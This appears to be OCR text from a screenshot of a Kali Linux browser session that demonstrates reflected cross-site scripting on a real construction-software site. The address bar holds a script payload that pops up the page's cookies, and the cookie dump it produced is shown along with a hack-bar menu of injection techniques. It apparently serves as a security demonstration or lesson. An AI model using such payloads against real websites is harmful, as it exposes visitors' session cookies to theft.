 Applications Places Firefox ESR Wed 00:40 1
Page not found - GenieBelt - Mozilla Firefox
Kali Linux, an Offensive S... × Preferences × GenieBelt - Construct... × Page not found - Geni... ×
https://geniebelt.com/about/xss'/><script>alert(document.cookie)</script> Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
nelioab_userid=23d3e4e8-7de1-40e0-a18e-5a8bfafb1746; conv_person={"$visitNum":4,"$fvDate":1519588133,"$lvDate":1520884213};
conv_session={"start":1521572095,"shown":[],"startUrl":"https://geniebelt.com
/","referrer":"","expires":1521574038,"isNew":false,"pageViews":2,"ab":[1821,1156,1484,1716]}; ajs_user_id=null; ajs_group_id=null;
ajs_anonymous_id=%2240b4850d-2612-49b1-964e-a9d18c38a5ae%22; _ga=GA1.2.128984057.1519588141; intercom-
id-ng2idtmd=6f87c084-d419-457b-8ff6-b25ddb9c0116; wpml_browser_redirect_test=0; _icl_visitor_lang_js=en; geniebelt_utm_country=India;
__insp_wid=2092891527; __insp_slim=1521572937220; __insp_nv=true; __insp_targlpu=aHR0cHM6Ly9nZW5pZWJlbHQuY29tLw%3D%3D;
__insp_targlpt=R2VuaWVCZWx0IC0gQ29uc3RydWN0aW9uIFByb2plY3QgTWFuYWdlbWVudCBTb2Z0d2FyZSAmIEFwcA%3D%3D;
_gid=GA1.2.815020613.1521572097; __insp_norec_sess=true; mp_mixpanel__c=0; mp_76b3a1dbab582be094650c43072044cf_mixpanel=
%7B%22distinct_id%22%3A%20%22161ce82ed22b-0b6bbfb3d67e3b8-3e6e4647-1fa400-161ce82ed232cf%22%2C%22mp_lib%22%3A
%20%22Segment%3A%20web%22%2C%22%24initial_referrer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A
%20%22%24direct%22%7D
OK
Transferring data from www.google.co.in...
Udemy